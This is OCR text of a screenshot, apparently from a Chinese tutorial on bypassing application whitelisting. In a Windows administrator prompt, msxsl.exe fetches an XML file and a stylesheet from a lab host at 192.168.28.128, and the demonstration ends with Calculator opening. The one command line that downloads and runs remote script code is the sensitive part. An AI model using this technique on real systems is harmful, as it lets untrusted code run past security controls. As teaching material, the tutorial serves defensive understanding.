 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>msxsl.exe http://192.168.28.128/scripts/demo.xml http://
192.168.28.128/scripts/exec.xls
? ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >
l t ; ? x m l   v e r s i o n = " 1 . 0 " ? & g t ;
& l t ; ? x m l - s t y l e s h e e t   t y p e = " t e x t / x s l "   h r e f
= " e x e c . x s l "   ? & g t ;
& l t ; c u s t o m e r s & g t ;
& l t ; c u s t o m e r & g t ;
& l t ; n a m e & g t ; M i c r o s o f t & l t ; / n a m e & g t ;
& l t ; / c u s t o m e r & g t ;
& l t ; / c u s t o m e r s & g t ;
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
微信号: Bypass--